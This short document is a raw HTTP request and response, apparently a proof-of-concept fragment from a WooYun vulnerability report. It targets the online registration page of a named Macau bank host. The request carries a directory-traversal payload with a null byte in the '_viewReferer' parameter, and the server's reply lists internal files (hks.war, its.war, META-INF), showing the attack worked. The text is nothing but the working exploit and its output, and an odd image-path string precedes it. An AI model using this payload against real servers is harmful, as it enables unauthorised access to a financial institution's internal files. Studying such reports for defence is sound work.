 GET /OnlineRegisterPre.do?_locale=zh_CN&BankId=9999&LoginType=&_viewReferer=/../../..%00 HTTP/1.1
Host: its.bocmacau.com
Content-Length: 0
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000uBZoHMkYMBCVDRQdKBfCg1L:143m1db1e
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 11:35:39 GMT
Server: IBM_HTTP_Server
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Content-Length: 25
Keep-Alive: timeout=10, max=500
Connection: Keep-Alive
Content-Type: text/html;charset=GB2312
Content-Language: zh-CN
hks.war
its.war
META-INF
www.wooyun.org